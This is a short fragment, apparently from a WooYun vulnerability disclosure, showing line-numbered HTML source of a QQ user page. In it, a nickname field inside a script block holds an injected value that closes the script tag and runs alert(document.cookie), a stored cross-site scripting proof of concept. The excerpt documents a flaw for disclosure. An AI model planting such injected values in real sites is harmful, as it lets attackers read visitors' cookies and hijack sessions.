 49 </SCRIPT>
50
51 <SCRIPT>
52 var param_list = {"qzone":{"feeds_ret":100000,"feeds":[],"albums_ret":100000,"albumns":[]},"info":{"phone":"-","personal":"small","nick":"xxxxx","email":"microrna@qq.com","province":
"tuin": ,"lnick":"</SCRIPT>
53
54 <SCRIPT>alert(document.cookie)</SCRIPT>
55
56 <SCRIPT>","mobile":"-","city":""}};
57 </SCRIPT>
58
59 <SCRIPT type=text/javascript charset=utf-8 src="http://pub.idqqimg.com/wpa/js/personal_clientpage.js?t=20130607001"></SCRIPT>
60 </BODY>
www.wooyun.org